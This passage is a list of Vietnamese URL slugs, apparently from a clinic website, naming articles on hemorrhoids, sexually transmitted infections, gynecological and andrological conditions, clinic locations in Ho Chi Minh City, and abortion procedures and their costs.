    "benh-tri-nen-an-gi-va-kieng-an-nhung-gi-la-tot-nhat",
    "chi-phi-pha-thai-9-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "dia-chi-phong-kham-nam-khoa-quan-7-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-quan-6-uy-tin-nhat",
    "phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "dia-chi-pha-thai-o-hoc-mon-uy-tin-an-toan",
    "phong-kham-pha-thai-o-quan-7-an-toan-va-khong-dau",
    "phong-kham-phu-khoa-o-quan-9-chat-luong-nhat",
    "viem-ong-hau-mon-uong-thuoc-gi-hieu-qua-nhat",
    "benh-vien-kham-benh-nam-khoa-o-huyen-hoc-mon-an-toan-nhat",
    "dia-chi-benh-vien-pha-thai-o-huyen-nha-be-uy-tin",
    "phong-kham-nam-khoa-o-huyen-can-gio-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-12-uy-tin-co-bac-si-phu-khoa-gioi",
    "dia-chi-chua-benh-tri-o-dau-tot-nhat-tphcm-nam-2025",
    "pha-thai-13-tuan-bang-thuoc-het-bao-nhieu-tien-2025",
    "tac-hai-cua-viec-nao-pha-thai-toi-suc-khoe-o-phu-nu",
    "pha-thai-14-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "viem-phu-khoa-nang-va-cach-chua-tri-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "pha-thai-4-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "pha-thai-y-te-la-gi",
    "ngua-vung-kin-nu-nguyen-nhan-va-cach-dieu-tri-ngua-vung-kin",
    "dia-chi-pha-thai-o-vinh-long-an-toan-va-uy-tin-nhat",
    "dia-chi-cat-bao-quy-dau-o-vinh-long-uy-tin-nhat",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "pha-thai-16-tuan-tuoi-bang-cach-nao-an-toan-nhat-chi-phi-bao-nhieu",
    "pha-thai-17-tuan-co-duoc-khong-va-het-bao-nhieu-tien-2025",
    "day-ham-bao-quy-dau-bi-ngan-phai-lam-sao-va-cach-chua-tri",
    "thuoc-chua-tri-viem-am-dao-hieu-qua-nhat",
    "chua-viem-am-dao-bang-la-trau-khong-co-duoc-khong",
    "viem-am-dao-co-nguy-hiem-khong-cach-chua-tri",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-nhat",
    "thuoc-boi-ngua-bao-quy-dau-dut-diem-cho-nam-gioi",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-binh-dan-het-bao-nhieu-tien",
    "chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-2025",
    "benh-vien-tri-benh-tri-o-can-tho-tot-nhat",
    "chi-phi-kham-vo-sinh-hiem-muon-het-bao-nhieu-tien-2025",
    "tinh-trung-dinh-o-cua-minh-co-thai-khong",
    "kinh-nghiem-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het",
    "cach-phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-bi-gi-cach-chua-tri-tai-nha",
    "benh-giang-mai-co-lay-qua-duong-mieng-hay-khong",
    "di-ngoai-ra-mau-tuoi-uong-thuoc-gi-tot-nhat",
    "benh-mun-rop-sinh-duc-co-chua-duoc-khong",
    "benh-mun-rop-sinh-duc-o-mieng-va-cach-chua-tri",
    "lam-the-nao-de-bui-tri-co-len-cach-chua-bui-tri",
    "benh-tri-co-lay-khong-va-co-di-truyen-hay-khong",
    "benh-tri-co-tu-khoi-duoc-khong-cach-chua-tri",
    "cach-chua-tri-benh-tri-bang-phuong-phap-dan-gian",
    "dia-chi-phong-kham-pha-thai-o-tay-ninh-an-toan",
    "co-nen-cat-polyp-hau-mon-khong-va-polyp-cat-co-dau-khong",
    "chi-phi-gan-bi-vao-cua-quy-bao-nhieu-tien-nam-2018-2025",
    "thai-15-tuan-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao",
    "ap-xe-hau-mon-co-nguy-hiem-khong-cach-chua-tri",
    "mac-benh-sui-mao-ga-co-quan-he-duoc-khong",
    "dai-bao-quy-dau-la-gi-chua-dai-bao-quy-dau-tai-nha-nhu-the-nao",
    "cac-trieu-chung-dau-hieu-cua-benh-tri-noi-la-gi",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "bi-benh-tri-co-quan-he-duoc-khong",
    "pha-thai-kovax-co-dau-khong-va-het-bao-nhieu-tien",
    "thuoc-boi-teo-u-nhu-hau-mon-hieu-qua-nhat-hien-nay",
    "gai-sinh-duc-co-phat-trien-khong-cach-chua-tri",
    "dia-chi-phong-kham-pha-thai-o-cu-chi-an-toan-bao-mat",
    "dia-chi-phong-kham-nam-khoa-o-vung-tau-chat-luong",
    "phong-kham-phu-khoa-o-ba-ria-vung-tau-uy-tin",
    "benh-sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-sui-mao-ga",
    "chi-phi-hut-thai-chan-khong-het-bao-nhieu-tien-2025-tong-tien",
    "benh-tri-ngoai-do-1-va-cach-chua-tri-hieu-qua-nhanh-chong",
    "pha-thai-co-anh-huong-den-suc-khoe-khong-tac-hai-pha-thai-tai-nha",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-2018",
    "dia-chi-pha-thai-o-quan-3-quan-8-quan-9-quan-11-an-toan",
    "cach-chua-benh-tri-bang-cay-thau-dau-tia-hieu-qua",
    "benh-tri-thuong-bi-o-do-tuoi-nao-nhat-o-nam-va-nu-gioi",
    "quy-trinh-kham-kinh-nguyet-khong-deu-nhu-the-nao",
    "kham-tri-o-benh-vien-binh-dan-co-tot-khong",
    "chi-phi-kham-benh-o-hau-mon-het-bao-nhieu-tien",
    "thu-tuc-va-quy-trinh-pha-thai-o-benh-vien-tu-du",
    "chi-phi-chua-benh-xuat-tinh-som-bao-nhieu-tien-nam-2025",
    "thuoc-pha-thai-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien-1-vien",
    "pha-thai-5-thang-tuoi-o-dau-va-pha-het-bao-nhieu-tien",
    "kinh-nguyet-keo-dai-hai-thang-lien-co-bi-benh-gi-khong",
    "pha-thai-bang-thuoc-sau-khi-sinh-mo-co-duoc-khong",
    "bi-benh-tri-co-mang-thai-duoc-khong",
    "benh-vien-chua-benh-tri-tot-nhat-o-tphcm",
    "hau-mon-bi-sung-va-dau-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-rat-luoi-la-bi-gi-cach-chua-dau-rat-luoi-hieu-qua-nhat",
    "da-thua-hau-mon-co-nguy-hiem-khong",
    "bi-benh-tri-co-sinh-thuong-duoc-hay-khong",
    "benh-tri-co-tai-phat-sau-khi-phau-thuat-khong",
    "kham-chua-benh-lau-o-vien-da-lieu-trung-uong-tphcm",
    "cac-buoc-va-quy-trinh-kham-benh-tri-nhu-the-nao",
    "hau-mon-am-uot-co-mui-hoi-la-dau-hieu-cua-benh-gi",
    "cay-luoc-vang-chua-benh-tri-co-duoc-khong",
    "benh-tri-co-gay-dau-bung-va-dau-lung-hay-khong",
    "thuoc-dieu-tri-benh-tri-an-tri-vuong-co-tot-khong",
    "kham-benh-tri-o-khoa-nao-cua-benh-vien",
    "chua-benh-tri-bang-toi-nhu-the-nao-hieu-qua",
    "cach-chua-benh-tri-bang-qua-du-du-xanh-nhu-the-nao",
    "phac-do-dieu-tri-benh-tri-nhu-the-nao-quy-trinh-cac-buoc",
    "kinh-nghiem-chua-benh-tri-khong-can-phau-thuat-hieu-qua",
    "cach-chua-benh-tri-bang-dau-dua-nhu-the-nao",
    "bac-si-chua-benh-tri-gioi-tphcm",
    "benh-tri-uong-thuoc-co-het-khong",
    "benh-tri-giai-doan-cuoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "cach-chua-tri-benh-tri-cho-phu-nu-sau-sinh-nhu-the-nao",
    "phau-thuat-cat-tri-mat-bao-lau-thi-lanh",
    "nhung-cach-chua-tri-benh-tri-tai-nha-don-gian",
    "cach-chua-tri-benh-tri-bang-la-va-hoa-thien-ly-nhu-the-nao",
    "benh-tri-noi-la-gi-va-cach-chua-tri-benh-tri-noi-hieu-qua-nhat",
    "benh-tri-noi-do-1-va-do-2-la-gi-cach-chua-tri-nhu-the-nao",
    "tri-noi-va-tri-ngoai-cai-nao-nguy-hiem-hon",
    "tri-ngoai-tac-mach-la-gi-va-cach-dieu-tri-hieu-qua",
    "cach-dieu-tri-benh-tri-ngoai-do-2-nhu-the-nao",
    "mo-ro-hau-mon-co-dau-khong-va-mo-o-dau-tot-nhat-tphcm",
    "benh-tri-ngoai-co-the-chua-khoi-duoc-khong-cach-chua",
    "dieu-tri-benh-ro-hau-mon-khong-can-phau-thuat-hieu-qua-nhat",
    "nguyen-nhan-trieu-chung-va-dau-hieu-cua-benh-ro-hau-mon",
    "benh-ro-hau-mon-co-tu-lanh-khong",
    "nguyen-nhan-va-cach-dieu-tri-apxe-hau-mon-nhu-the-nao",
    "ro-hau-mon-xuyen-co-that-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "benh-ro-hau-mon-co-nguy-hiem-khong",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-an-toan-nhat",
    "chi-phi-dieu-tri-mo-ap-xe-hau-mon-het-bao-nhieu-tien",
    "benh-polyp-am-dao-la-gi-hinh-anh-polyp-am-dao",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-dieu-tri",
    "dieu-tri-ro-hau-mon-o-benh-vien-nao-uy-tin",
    "nguyen-nhan-gay-benh-tri-noi-la-gi-dau-hieu-nhan-biet",
    "chi-phi-phau-thuat-dieu-tri-ro-hau-mon-het-bao-nhieu-tien-2025",
    "bi-benh-tri-ngoai-phai-lam-sao-cach-chua-tri-ngoai",
    "bi-lo-loet-o-hau-mon-phai-lam-sao",
    "bieu-hien-va-cach-chua-tri-benh-tri-giai-doan-dau",
    "thuoc-boi-tri-ngua-vung-kin-nam-gioi-va-nu-gioi-hieu-qua",
    "benh-nut-ke-hau-mon-co-tu-khoi-duoc-khong",
    "trieu-chung-bieu-hien-cua-benh-ap-xe-hau-mon",
    "trieu-chung-dau-hieu-cua-nut-ke-hau-mon-la-gi",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "bi-benh-nut-ke-hau-mon-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "u-nhu-hau-mon-la-benh-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "the-nao-la-nut-ke-hau-mon-man-tinh-va-nut-hau-mon-cap-tinh",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-chi-tiet-nhat",
    "dia-chi-pha-thai-o-binh-phuoc-an-toan-nhat",
    "chua-tri-benh-nut-ke-hau-mon-o-dau-tot-nhat-tphcm",
    "di-pha-thai-mot-minh-co-duoc-khong",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-het-bao-nhieu-tien",
    "nguyen-nhan-gay-benh-nut-ke-hau-mon-la-gi",
    "hau-mon-chay-dich-vang-va-co-mui-hoi-la-benh-gi",
    "phong-kham-nam-khoa-o-quan-binh-thanh-uy-tin",
    "polyp-am-dao-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "hau-mon-co-mot-cuc-loi-ra-la-bieu-hien-cua-benh-gi",
    "hau-mon-noi-mun-thit-la-bi-benh-gi-cach-chua-tri",
    "dau-nhoi-o-hau-mon-co-nguy-hiem-khong-cach-chua",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong-cach-chua",
    "khoa-hau-mon-truc-trang-benh-vien-binh-dan-co-tot-khong",
    "dieu-tri-thit-du-o-hau-mon-o-dau-tot-nhat-tphcm",
    "kho-di-dai-tien-o-nguoi-lon-la-dau-hieu-benh-gi",
    "pha-thai-1-thang-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-tuoi-la-benh-gi-nguy-hiem-khong-cach-chua-tri",
    "dau-tuc-vung-hau-mon-la-benh-gi-cach-chua",
    "tieu-phau-cat-da-thua-hau-mon-het-bao-nhieu-tien-nam-2025",
    "benh-da-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-sui-mao-ga-o-luoi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien-2025",
    "di-tieu-chay-ra-mau-la-bi-benh-gi-cach-chua",
    "di-ngoai-ra-mau-va-chat-nhay-la-dau-hieu-cua-benh-gi",
    "trieu-chung-va-cach-dieu-tri-benh-hep-hau-mon",
    "nong-hau-mon-la-gi-va-phuong-phap-nong-hau-mon-nhu-the-nao",
    "hep-bao-quy-dau-la-gi-co-anh-huong-gi-khong",
    "chua-benh-xuat-tinh-som-khong-can-dung-thuoc-hieu-qua",
    "bi-dau-hau-mon-khi-ngoi-la-bieu-hien-cua-benh-gi",
    "phuong-phap-pha-thai-mini-la-gi-co-uu-diem-gi",
    "cach-chua-benh-kho-di-ngoai-o-nguoi-lon-nhu-the-nao",
    "viem-loet-ong-hau-mon-nguyen-nhan-va-cach-dieu-tri-benh",
    "di-cau-ra-mau-phai-lam-sao",
    "chi-phi-cat-polyp-hau-mon-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-o-nam-gioi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-polyp-hau-mon-o-nam-gioi-va-phu-nu",
    "nhung-cach-chua-benh-loi-dom-hieu-qua-khong-tai-phat",
    "chua-loi-dom-bang-rau-diep-ca-nhu-the-nao",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "polyp-hau-mon-la-gi-nguyen-nhan-bieu-hien-va-cach-dieu-tri",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "dat-thuoc-phu-khoa-bi-ngua-rat-la-do-dau",
    "kham-va-xet-nghiem-benh-lau-o-dau-tphcm-tot-nhat",
    "chi-phi-pha-thai-het-bao-nhieu-tien-trong-1-lan-pha-nam-2025",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-20-tuan-tuoi-bang-thuoc-o-dau-va-het-bao-nhieu-tien-2025",
    "bac-si-tu-van-ve-kinh-nguyet-truc-tuyen-mien-phi",
    "pha-thai-19-tuan-co-duoc-khong-va-chi-phi-bao-nhieu-tien",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi",
    "benh-hoa-lieu-la-nhung-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-giang-mai-o-nam-gioi-va-phu-nu",
    "dia-chi-chua-benh-lau-o-dau-tot-nhat-tai-tphcm",
    "phong-kham-nam-khoa-o-quan-2-uy-tin-nhat-co-bac-si-gioi",
    "ngua-va-troc-da-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-phong-kham-nam-khoa-o-quan-8-uy-tin",
    "phong-kham-nam-khoa-quan-tan-phu-chat-luong",
    "dia-chi-phong-kham-phu-khoa-o-quan-2-uy-tin-nhat",
    "pha-thai-18-tuan-tuoi-co-duoc-khong-het-bao-nhieu-tien",
    "dia-chi-pha-thai-an-toan-o-ba-ria-vung-tau",
    "thuoc-pha-thai-nen-ngam-hay-uong-thi-tot",
    "di-cau-ra-mau-kham-o-dau-tphcm-tot-nhat-bao-nhieu-tien",
    "phong-kham-phu-khoa-o-long-an-tot-nhat",
    "dia-chi-pha-thai-o-quan-1-an-toan-va-khong-dau",
    "kham-viem-vung-chau-nhu-the-nao-kham-o-dau",
    "dia-chi-pha-thai-o-hau-giang-tien-giang-an-toan-nhat",
    "dia-chi-pha-thai-o-quan-2-quan-4-quan-6-tot-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat-hien-nay",
    "hinh-anh-benh-giang-mai-o-nu-nam-gioi-giai-doan-dau",
    "xet-nghiem-giang-mai-o-benh-vien-da-lieu-tphcm",
    "sang-giang-mai-o-mieng-va-luoi-nhu-the-nao-cach-chua",
    "dau-rat-hau-mon-va-lam-the-nao-de-het-dau-rat-hau-mon",
    "benh-vien-pha-thai-o-di-an-binh-duong-an-toan",
    "tac-hai-cua-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "phac-do-dieu-tri-giang-mai-moi-nhat-nam-2025",
    "cach-dieu-tri-giang-mai-tai-nha-hieu-qua-nhat",
    "viem-nhiem-phu-khoa-uong-thuoc-gi-la-tot-nhat",
    "benh-liet-duong-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-liet-duong",
    "dieu-tri-gian-tinh-mach-thung-tinh-bang-thuoc-nam-co-duoc-khong",
    "bi-noi-mun-nuoc-o-mep-moi-la-benh-gi",
    "benh-vo-sinh-nam-gioi-va-phu-nu-co-chua-duoc-khong",
    "dia-chi-pha-thai-o-quan-5-tan-phu-binh-chanh",
    "dia-chi-chua-benh-sui-mao-ga-o-dau-tot-tphcm",
    "chi-phi-kham-nam-khoa-o-benh-vien-binh-dan-bao-nhieu-tien",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-la-bao-nhieu",
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-lau",
    "xet-nghiem-mau-co-phat-hien-giang-mai-khong-bac-si",
    "dia-chi-chua-benh-xuat-tinh-som-o-dau-hieu-qua-nhat-tphcm",
    "cach-chua-mun-nuoc-o-moi-hieu-qua-nhat",
    "cat-tri-o-benh-vien-108-co-tot-khong-gia-bao-nhieu-tien-2018",
    "benh-vien-nao-chua-benh-sui-mao-ga-tot-nhat",
    "xet-nghiem-benh-giang-mai-sau-bao-lau-la-chinh-xac",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-la-bao-nhieu-2025",
    "dau-rat-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi-cach-chua",
    "bi-noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua",
    "cac-phuong-phap-xet-nghiem-giang-mai-chinh-xac-nhat",
    "benh-sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "hinh-anh-gan-bi-vao-cua-quy-cho-nam-gioi-chi-tiet-nhat",
    "benh-vien-y-hoc-co-truyen-trung-uong-cat-tri-bang-phuong-phap-nao",
    "dung-bao-cao-su-co-tranh-duoc-benh-lau-khong",
    "benh-vien-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-lau-o-bien-hoa-dong-nai",
    "cach-dieu-tri-mun-rop-sinh-duc-tai-nha-hieu-qua",
    "benh-viem-vung-chau-co-nguy-hiem-khong",
    "cach-dieu-tri-huyet-trang-ra-nhieu-co-mui-hoi-thoi-hieu-qua",
    "benh-lau-o-mieng-co-trieu-chung-gi-benh-co-nguy-hiem-khong",
    "viem-tuyen-tien-liet-co-chua-duoc-khong",
    "cach-chua-benh-chay-mau-o-hau-mon-nhanh-nhat",
    "thai-6-thang-co-pha-duoc-khong-va-pha-o-dau-an-toan",
    "rong-kinh-keo-dai-va-cach-chua-tri-hieu-qua-nhat",
    "phong-kham-phu-khoa-o-quan-binh-thanh-tot-nhat",
    "bi-noi-mun-thit-o-vung-kin-nu-gioi-la-benh-gi-cach-chua",
    "sot-thai-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "nguyen-nhan-va-trieu-chung-benh-viem-bang-quang-o-nam-gioi",
    "lo-mang-thai-ngoai-y-muon-xu-ly-nhu-the-nao",
    "kham-kiem-tra-suc-khoe-sinh-san-nam-gioi-va-phu-nu-o-dau-tphcm",
    "be-kinh-co-nguy-hiem-khong-meo-chua-be-kinh",
    "bi-tre-kinh-10-ngay-co-phai-dau-hieu-mang-thai",
    "nguyen-nhan-vung-kin-bi-chay-mau-ma-chi-em-nen-biet",
    "than-duong-vat-noi-mun-trang-ngua-la-bi-benh-gi-cach-chua",
    "ra-mau-ngoai-chu-ky-kinh-nguyet-la-bi-benh-gi-cach-chua-tri",
    "chi-phi-phau-thuat-tang-kich-thuoc-cau-nho-gia-bao-nhieu-tien-2025",
    "1-thang-co-kinh-3-lan-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-nhieu-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "gan-bi-vao-cua-quy-co-tot-khong-gan-bi-vao-de-lam-gi",
    "bao-quy-dau-bi-sung-phong-len-mong-nuoc-nhu-cuc-mo",
    "kinh-nguyet-ra-nhieu-co-anh-huong-gi-khong-cach-khac-phuc",
    "chi-phi-phau-thuat-chinh-hinh-duong-vat-bao-nhieu-tien-2025",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-het-bao-nhieu-tien",
    "pha-thai-21-tuan-tuoi-den-22-tuan-tuoi-co-duoc-khong",
    "co-nen-di-va-mang-trinh-khong-va-o-dau-tot-nhat",
    "moc-mun-thit-o-vung-kin-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "gan-bi-vao-cua-quy-o-dau-tot-nhat-tphcm",
    "chi-phi-xet-nghiem-chua-benh-lau-gia-bao-nhieu-tien-2018-2025",
    "chi-phi-xet-nghiem-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "cat-bao-quy-dau-de-lam-gi-khi-nao-can-cat-bao-quy-dau",
    "phong-kham-nam-khoa-quan-5-tot-nhat-va-uy-tin-nhat",
    "mun-rop-sinh-duc-o-luoi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cac-dau-hieu-nhan-biet-co-thai-som-nhat",
    "kham-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "di-tieu-buot-va-co-mu-o-nam-gioi-va-phu-nu-la-bi-benh-gi",
    "dia-chi-phong-kham-phu-khoa-o-quan-4-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-o-quan-4-uy-tin-chat-luong-nhat",
    "hinh-anh-dai-hep-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-sinh-duc-co-phai-la-sui-mao-ga-khong",
    "xuat-tinh-ra-mau-co-anh-huong-gi-khong-cach-chua",
    "chi-phi-chua-benh-tai-phong-kham-da-khoa-tphcm",
    "benh-vien-chuyen-khoa-nam-hoc-va-hiem-muon-tphcm",
    "duong-vat-noi-mun-do-la-bi-benh-gi-cach-chua-tri",
    "tinh-trung-von-cuc-mau-trang-la-benh-gi-cach-chua-tri-hieu-qua",
    "xuat-tinh-ra-mau-tuoi-la-bi-gi-cach-dieu-tri-hieu-qua",
    "1-thang-co-kinh-2-lan-la-benh-gi-cach-chua-tri",
    "di-tieu-buot-tieu-ra-mau-sau-khi-quan-he-o-nam-gioi-la-bi-gi",
    "phau-thuat-keo-dai-duong-vat-co-anh-huong-den-sinh-san-khong",
    "ra-khi-hu-mau-nau-den-co-mui-hoi-tanh-la-benh-gi",
    "cach-chua-khi-hu-mau-xanh-co-mui-tanh-hieu-qua-nhat",
    "chua-hep-bao-quy-dau-o-dau-tot-nhat-tphcm",
    "thuoc-chua-benh-mun-rop-sinh-duc-hieu-qua",
    "troc-da-bao-quy-dau-la-bi-gi-va-cach-chua-tri",
    "2-thang-khong-co-kinh-nguyet-co-bi-lam-sao-khong-cach-chua",
    "benh-sui-mao-ga-o-mieng-bieu-hien-va-cach-chua-tri-hieu-qua",
    "benh-sui-mao-ga-o-mieng-giai-doan-dau-nhu-the-nao-cach-chua",
    "cach-chua-benh-xuat-tinh-som-khong-can-thuoc-hieu-qua",
    "phan-biet-benh-nhiet-mieng-va-benh-sui-mao-ga-o-mieng",
    "teo-tinh-hoan-co-chua-duoc-khong-va-cach-chua-tri",
    "teo-tinh-hoan-co-quan-he-duoc-khong-co-con-duoc-khong",
    "di-tieu-bi-buot-va-ra-mau-o-nu-gioi-la-benh-gi-cach-chua",
    "dat-thuoc-phu-khoa-co-quan-he-duoc-khong",
    "chi-phi-dieu-tri-viem-duong-tiet-nieu-het-nhieu-tien-nam-2025",
    "dia-chi-dot-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tphcm",
    "di-cau-ra-mau-cuc-la-bi-gi-co-nguy-hiem-khong",
    "kham-kinh-nguyet-khong-deu-o-benh-vien-tu-du-nhu-the-nao",
    "noi-mun-thit-trong-mieng-la-benh-gi-cach-chua-tri",
    "cach-tri-viem-loet-vung-kin-don-gian-hieu-qua-nhat",
    "thuoc-dat-phu-khoa-loai-nao-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "mo-u-nang-buong-trung-bao-lau-thi-co-thai-duoc",
    "ngua-bo-phan-sinh-duc-nam-sau-khi-quan-he-co-sao-khong",
    "pha-thai-10-tuan-tuoi-co-pha-bang-thuoc-duoc-khong-co-an-toan-khong",
    "hinh-anh-polyp-co-tu-cung-o-chi-em-phu-nu-chi-tiet-nhat",
    "sot-nhau-thai-co-nguy-hiem-khong-anh-huong-gi-khong",
    "dau-hieu-sot-thai-sau-khi-hut-la-gi-cach-nhan-biet-de-dang",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong",
    "chi-phi-cat-polyp-co-tu-cung-het-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-gian-tinh-mach-tinh-hoan-het-bao-nhieu-tien",
    "co-kinh-som-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-keo-dai-hon-2-tuan-la-bi-gi-cach-chua",
    "benh-rong-kinh-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cach-chua-benh-rong-kinh-o-tuoi-day-thi-hieu-qua",
    "khi-hu-co-bot-mau-trang-vang-la-bi-benh-gi-nguy-hiem-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-la-bi-gi-cach-chua",
    "tinh-trung-dac-set-nhu-keo-co-sao-khong",
    "dau-tinh-hoan-trai-va-cach-chua-tri-tot-nhat",
    "xet-nghiem-mau-co-phat-hien-benh-sui-mao-ga-khong",
    "thuoc-tay-chua-kinh-nguyet-khong-deu-co-duoc-khong",
    "benh-lau-co-gay-vo-sinh-khong-co-con-duoc-khong",
    "huyet-trang-co-mau-nau-nhat-co-sao-khong",
    "huyet-trang-la-gi-cach-tri-benh-huyet-trang-tai-nha-hieu-qua",
    "huyet-trang-ra-nhieu-co-sao-khong-cach-chua-tri",
    "dot-va-cat-polyp-co-tu-cung-co-dau-khong",
    "chi-phi-chua-benh-khi-hu-bat-thuong-het-bao-nhieu-tien-2025",
    "khi-hu-co-mau-vang-xanh-co-mui-hoi-la-benh-gi",
    "chi-phi-pha-thai-6-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "phong-kham-nam-khoa-o-long-an-uy-tin-nhat",
    "quan-he-duoc-2-phut-den-5-phut-co-phai-xuat-tinh-som",
    "bui-tri-loi-ra-ngoai-hau-mon-va-cach-chua-tri-bui-tri",
    "pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "pha-thai-3-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "kinh-nguyet-mau-nau-den-la-bi-gi-cach-chua-tri",
    "kham-chua-benh-rong-kinh-o-dau-tot-nhat-tphcm",
    "thuoc-tri-rong-kinh-rong-huyet-hieu-qua-nhat",
    "hinh-anh-gai-sinh-duc-o-nu-gioi-va-nam-gioi",
    "dia-chi-phong-kham-phu-khoa-o-quan-3-tot-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-2025",
    "mieng-lo-sao-bi-sung-do-la-bi-gi-cach-chua-tri",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-anh-huong-gi-khong",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi",
    "chi-phi-chua-benh-yeu-sinh-ly-gia-bao-nhieu-tien-nam-2018",
    "chua-thai-luu-o-dau-tot-va-an-toan-nhat",
    "bui-tri-sung-dau-chay-mau-chua-tri-the-nao",
    "huyet-trang-von-cuc-nhu-ba-dau-va-cach-chua-tri",
    "thai-chet-luu-co-nguy-hiem-khong",
    "dau-buot-duong-vat-la-bieu-hien-benh-gi-cach-chua-tri",
    "khong-co-tim-thai-phai-lam-sao-co-giu-thai-duoc-khong",
    "10-nguyen-nhan-gay-xuat-tinh-som-va-cach-dieu-tri-hieu-qua",
    "xu-ly-thai-chet-luu-duoi-8-tuan-uong-thuoc-co-duoc-khong",
    "moi-nho-co-hat-la-bi-gi-cach-dieu-tri-hieu-qua",
    "co-hat-nho-o-tinh-hoan-la-bi-gi-co-nguy-hiem-khong",
    "thai-chet-luu-la-gi-nguyen-nhan-dau-hieu-va-cach-xu-ly",
    "cat-bao-quy-dau-co-phai-nam-vien-khong-bac-si",
    "moi-nho-bi-sung-va-ngua-co-phai-bi-viem-am-dao",
    "12-thuoc-tay-chua-benh-tri-tot-nhat-hien-nay",
    "cach-dieu-tri-benh-lau-tai-nha-don-gian-nhat",
    "hinh-anh-u-nhu-hau-mon-o-nam-gioi-va-phu-nu",
    "thuoc-boi-lam-teo-bui-tri-hieu-qua-nhat",
    "dia-chi-benh-vien-pha-thai-o-thu-duc-an-toan-va-uy-tin",
    "cat-tri-bang-phuong-phap-nao-tot-nhat-hien-dai-nhat",
    "lot-bao-quy-dau-la-gi-va-lot-bao-quy-dau-co-dau-khong",
